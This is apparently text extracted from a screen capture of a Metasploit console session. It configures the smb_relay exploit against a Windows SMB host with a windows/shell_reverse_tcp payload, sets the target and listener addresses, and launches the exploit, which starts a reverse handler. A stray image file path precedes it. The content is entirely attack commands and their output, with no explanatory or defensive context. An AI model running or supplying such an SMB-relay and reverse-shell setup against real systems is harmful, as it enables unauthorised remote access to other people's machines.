 Shell - Framework3-MsfC
Name Current Setting Required Description
---- --------------- -------- -----------
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 139 yes The local port to listen on.
SSL false no Use SSL
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(smb_relay) > set SMBHOST 192.168.2.26
SMBHOST => 192.168.2.26
msf exploit(smb_relay) > set LHOST 192.168.2.43
LHOST => 192.168.2.43
msf exploit(smb_relay) > exploit
[*] Started reverse handler
[*] Server started.
msf exploit(smb_relay) >